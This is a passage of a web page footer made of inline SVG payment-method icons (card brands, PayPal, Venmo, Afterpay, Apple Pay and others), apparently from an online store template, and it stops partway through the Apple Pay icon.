    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 